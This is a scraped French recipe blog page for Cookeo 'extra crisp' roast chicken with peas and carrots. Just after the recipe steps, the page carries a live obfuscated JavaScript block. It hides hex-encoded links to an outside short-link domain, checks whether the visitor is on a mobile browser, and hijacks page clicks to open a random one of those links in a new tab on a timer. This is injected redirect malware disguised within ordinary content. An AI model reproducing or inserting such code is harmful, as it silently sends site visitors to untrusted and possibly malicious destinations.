			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://sport-et-regime.com/riz-saint-jacques-poireaux-recette-cookeo/" rel="prev">Riz Saint Jacques poireaux recette cookeo</a></p>			<p class="next-post col-sm-6"><a href="https://sport-et-regime.com/riz-roti-de-porc-champignons-recette-cookeo/" rel="next">Riz rôti de porc champignons recette cookeo</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-26471" class="clearfix post post-26471 type-post status-publish format-standard has-post-thumbnail hentry category-cookeo-viandes item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Nov</span>
                <span class="day">27</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Poulet rôti petits pois extra crisp cookeo			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	De <span class="author"><a href="https://sport-et-regime.com/author/kiutes/" rel="author">jphil</a></span><span class="entry-cat"> dans la catégorie <span class="terms"><a class="term term-category term-907" href="https://sport-et-regime.com/category/cookeo-viandes/">COOKEO VIANDES</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Poulet rôti petits pois extra crisp cookeo' data-link='https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Poulet rôti petits pois extra crisp cookeo' data-link='https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/' data-app-id-name='post_above_content'></div><div class="pdfprnt-buttons pdfprnt-buttons-post pdfprnt-top-right"><a href="https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="Afficher le PDF" /></a><a href="https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Contenu imprimé" /></a></div><script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
<figure class="wp-block-image size-full"><a href="https://sport-et-regime.com/wp-content/uploads/2022/11/poulet-roti.jpg"><img decoding="async" width="450" height="300" src="https://sport-et-regime.com/wp-content/uploads/2022/11/poulet-roti.jpg" alt="Poulet rôti petits pois extra crisp cookeo" class="wp-image-26472" srcset="https://sport-et-regime.com/wp-content/uploads/2022/11/poulet-roti.jpg 450w, https://sport-et-regime.com/wp-content/uploads/2022/11/poulet-roti-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></figure>


<h2>Poulet rôti petits pois extra crisp cookeo</h2>
<p><strong>Ingrédients</strong></p>
<p>1 poulet</p>
<p>1 grosse boite de petits pois carottes</p>
<p>1 cuillère à soupe d&rsquo;huile</p>
<p>50 ml de vin blanc</p>
<p>50 ml d’eau</p>
<p>1 cube de bouillon de boeuf</p>
<p>Curry</p>
<p>Sel</p>
<p>Poivre</p>
<p><strong>Préparation</strong></p>
<p>Préparez un bouillon avec 50 ml d’eau,50 ml de vin blanc et un cube de bouillon de boeuf émietté</p>
<p>Versez l’huile dans la cuve faites revenir le poulet sur toutes ses faces.</p>
<p>Installez le couvercle extra crisp et programmez 50 mn à 200 degrés</p>
<p>A 30 mn de cuisson retournez le poulet faites le cuire 10 mn dans cette position</p>
<p>Retournez à nouveau le poulet et finissez la cuisson</p>
<p>Quand le temps de cuisson est terminé ,ajoutez les petits pois carottes que vous avez égouttés</p>
<p>Versez le bouillon préparé</p>
<p>Reprogrammez 5 mn de cuisson à 200°</p>
<p>Salez et poivrez selon votre <a href="https://sport-et-regime.com/poulet-potatoes-fraiches-extra-crisp-cookeo/" target="_blank" rel="noopener">convenance</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x48\x70\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4b\x71\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x62\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x58\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x55\x61\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x57\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x6d\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x4f\x78\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x54\x65\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x47\x4b\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><h3>Vous aimerez aussi:</h3><ul class="Vous aimerez aussi"><li><a href="https://sport-et-regime.com/recette-encornets-regime-sport-rapide/" rel="bookmark" title="Recette encornets ratatouille : régime alimentaire et sport version rapide et légère">Recette encornets ratatouille : régime alimentaire et sport version rapide et légère</a></li>

<li><a href="https://sport-et-regime.com/regime-sport-faire-baisser-cholesterol/" rel="bookmark" title="Regime et sport pour faire baisser son taux de cholestérol.">Regime et sport pour faire baisser son taux de cholestérol.</a></li>

<li><a href="https://sport-et-regime.com/regime-okinawa-recette-simple/" rel="bookmark" title="Regime Okinawa : recette simple pour vivre vieux et mieux">Regime Okinawa : recette simple pour vivre vieux et mieux</a></li>

<li><a href="https://sport-et-regime.com/recette-cuisine-fitness-filets-de-colin-sur-lit-doignons/" rel="bookmark" title="Recette  cuisine fitness : filets de colin sur lit d&rsquo;oignons">Recette  cuisine fitness : filets de colin sur lit d&rsquo;oignons</a></li>

<li><a href="https://sport-et-regime.com/regime-okinawa/" rel="bookmark" title="Okinawa, Le régime semi végétarien venu du japon">Okinawa, Le régime semi végétarien venu du japon</a></li>
</ul><!-- Similar Posts took 273.832 ms --><script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Poulet rôti petits pois extra crisp cookeo' data-link='https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Poulet rôti petits pois extra crisp cookeo' data-link='https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/' data-app-id-name='post_below_content'></div>								</div>
		
			</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="https://sport-et-regime.com/author/kiutes/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=200&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=400&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/>                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">jphil</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:kiutes@orange.fr"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    

            <div class="post adsense_single clearfix" id="adsense-ad-1">
                <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3311867126402452" data-ad-slot="1700095648"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
            </div>
            		










	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/poulet-roti-petits-pois-extra-crisp-cookeo/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://sport-et-regime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='26471' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-default_image" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/cl_bar_t18.png"/></span><span id="showmorespan"><img class="clarrow" id="showmore" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Montrer plus d'articles" title="Montrer plus d'articles" style="display:none;"/></span></div><div id="lastposts" style="display:none;"></div><p style="margin-top: 15px;">Les liens des commentaires peuvent &ecirc;tre lib&eacute;r&eacute;s des <a href="http://www.michelem.org/wordpress-plugin-nofollow-free/">nofollow</a>.</p><div class="clear"></div></form>	</div><!-- #respond -->
		</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="search-4" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-76" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-68" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div><div id="text-64" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1006435"></div>
<script type="text/javascript">var oKKConf = {"width": "180","border": "#E8E3E3"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:fitness/id:96942636/tpl:1/rs:5/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,border/aN:td/aF:2027055/epi:/rdm:1006435/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-80" class="sidebar-wrap widget_text">			<div class="textwidget">
<!-- RECETTES -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="6015106579"
     data-ad-format="autorelaxed"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="search-2" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-67" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-9966930"></div>
<script type="text/javascript">var oKKConf = {"width": "200","link": "#1B1313","font": "#1A1111"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:tracker+vivofit+garmin/id:96942636/tpl:11/rs:1/cs:4/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,link,font/aN:td/aF:2027055/epi:/rdm:9966930/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-63" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="4924755379"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="tag_cloud-2" class="sidebar-wrap widget_tag_cloud"><h2 class="widget-title">Étiquettes</h2><div class="tagcloud"><a href="https://sport-et-regime.com/tag/sport/" class="tag-cloud-link tag-link-775 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="1 - SPORT (12 éléments)">1 - SPORT</a>
<a href="https://sport-et-regime.com/tag/boeuf-cookeo/" class="tag-cloud-link tag-link-1004 tag-link-position-2" style="font-size: 8.8828828828829pt;" aria-label="boeuf cookeo (10 éléments)">boeuf cookeo</a>
<a href="https://sport-et-regime.com/tag/chorizo-cookeo/" class="tag-cloud-link tag-link-1078 tag-link-position-3" style="font-size: 8.3153153153153pt;" aria-label="chorizo cookeo (8 éléments)">chorizo cookeo</a>
<a href="https://sport-et-regime.com/tag/compote-cookeo/" class="tag-cloud-link tag-link-1053 tag-link-position-4" style="font-size: 9.1351351351351pt;" aria-label="compote cookeo (11 éléments)">compote cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo/" class="tag-cloud-link tag-link-778 tag-link-position-5" style="font-size: 22pt;" aria-label="cookeo (1 314 éléments)">cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo-minceur/" class="tag-cloud-link tag-link-1047 tag-link-position-6" style="font-size: 9.1351351351351pt;" aria-label="cookeo minceur (11 éléments)">cookeo minceur</a>
<a href="https://sport-et-regime.com/tag/cookeo-weight-watchers/" class="tag-cloud-link tag-link-1030 tag-link-position-7" style="font-size: 10.081081081081pt;" aria-label="cookeo weight watchers (16 éléments)">cookeo weight watchers</a>
<a href="https://sport-et-regime.com/tag/dinde-cookeo/" class="tag-cloud-link tag-link-999 tag-link-position-8" style="font-size: 8.3153153153153pt;" aria-label="dinde cookeo (8 éléments)">dinde cookeo</a>
<a href="https://sport-et-regime.com/tag/fiche-cookeo/" class="tag-cloud-link tag-link-865 tag-link-position-9" style="font-size: 12.036036036036pt;" aria-label="fiche cookeo (34 éléments)">fiche cookeo</a>
<a href="https://sport-et-regime.com/tag/filet-mignon-cookeo/" class="tag-cloud-link tag-link-940 tag-link-position-10" style="font-size: 8.6306306306306pt;" aria-label="filet mignon cookeo (9 éléments)">filet mignon cookeo</a>
<a href="https://sport-et-regime.com/tag/gratin-cookeo/" class="tag-cloud-link tag-link-1026 tag-link-position-11" style="font-size: 10.774774774775pt;" aria-label="gratin cookeo (21 éléments)">gratin cookeo</a>
<a href="https://sport-et-regime.com/tag/haricots-cookeo/" class="tag-cloud-link tag-link-1064 tag-link-position-12" style="font-size: 8.8828828828829pt;" aria-label="haricots cookeo (10 éléments)">haricots cookeo</a>
<a href="https://sport-et-regime.com/tag/lentilles-cookeo/" class="tag-cloud-link tag-link-1060 tag-link-position-13" style="font-size: 8.3153153153153pt;" aria-label="lentilles cookeo (8 éléments)">lentilles cookeo</a>
<a href="https://sport-et-regime.com/tag/livre-cookeo/" class="tag-cloud-link tag-link-987 tag-link-position-14" style="font-size: 9.1351351351351pt;" aria-label="livre cookeo (11 éléments)">livre cookeo</a>
<a href="https://sport-et-regime.com/tag/maigrir/" class="tag-cloud-link tag-link-176 tag-link-position-15" style="font-size: 9.7657657657658pt;" aria-label="maigrir (14 éléments)">maigrir</a>
<a href="https://sport-et-regime.com/tag/menu-cookeo/" class="tag-cloud-link tag-link-956 tag-link-position-16" style="font-size: 10.522522522523pt;" aria-label="menu cookeo (19 éléments)">menu cookeo</a>
<a href="https://sport-et-regime.com/tag/menus-cookeo/" class="tag-cloud-link tag-link-955 tag-link-position-17" style="font-size: 8pt;" aria-label="menus cookeo (7 éléments)">menus cookeo</a>
<a href="https://sport-et-regime.com/tag/moules-cookeo/" class="tag-cloud-link tag-link-950 tag-link-position-18" style="font-size: 8.6306306306306pt;" aria-label="moules cookeo (9 éléments)">moules cookeo</a>
<a href="https://sport-et-regime.com/tag/musculation-2/" class="tag-cloud-link tag-link-181 tag-link-position-19" style="font-size: 8.3153153153153pt;" aria-label="musculation (8 éléments)">musculation</a>
<a href="https://sport-et-regime.com/tag/pdf-cookeo/" class="tag-cloud-link tag-link-811 tag-link-position-20" style="font-size: 11.90990990991pt;" aria-label="PDF COOKEO (32 éléments)">PDF COOKEO</a>
<a href="https://sport-et-regime.com/tag/perdre-du-poids/" class="tag-cloud-link tag-link-292 tag-link-position-21" style="font-size: 13.297297297297pt;" aria-label="perdre du poids (54 éléments)">perdre du poids</a>
<a href="https://sport-et-regime.com/tag/plancha/" class="tag-cloud-link tag-link-751 tag-link-position-22" style="font-size: 9.7657657657658pt;" aria-label="PLANCHA (14 éléments)">PLANCHA</a>
<a href="https://sport-et-regime.com/tag/poireaux-cookeo/" class="tag-cloud-link tag-link-1023 tag-link-position-23" style="font-size: 8.6306306306306pt;" aria-label="poireaux cookeo (9 éléments)">poireaux cookeo</a>
